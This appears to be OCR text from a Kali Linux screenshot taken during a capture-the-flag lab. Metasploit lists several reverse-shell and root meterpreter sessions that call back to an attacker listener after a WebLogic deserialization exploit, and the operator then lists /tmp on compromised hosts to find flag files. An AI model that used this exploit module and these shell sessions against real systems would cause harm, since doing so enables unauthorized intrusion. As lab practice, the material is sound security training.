 kali@kali: ~
kali@kali: ~
Id  Name  Type                   Information           Connection
--  ----  ----                   -----------           ----------
1         shell cmd/unix                               192.168.15.4:4444 -> 192.168.15.1:63057 (192.168.56.103)
2         meterpreter x86/linux  root @ 192.169.88.5  192.168.15.4:4433 -> 192.168.15.1:63088 (192.168.56.103)
3         shell cmd/unix                               192.168.15.4:4444 -> 192.168.15.1:50587 (192.169.88.2)
4         shell cmd/unix                               192.168.15.4:4444 -> 192.168.15.1:50591 (192.169.88.3)
5         shell cmd/unix                               192.168.15.4:4444 -> 192.168.15.1:50595 (192.169.88.4)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 3
[*] Starting interaction with 3...
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh9271af4d-143f-457d-905b-29c22beed485}
hsperfdata_root
packages
wlstTemproot
^Z
Background session 3? [y/N]  y
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 4
[*] Starting interaction with 4...
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh7f6104b2-b75b-4419-a0ff-b28d17dffe84}
hsperfdata_root
packages
wlstTemproot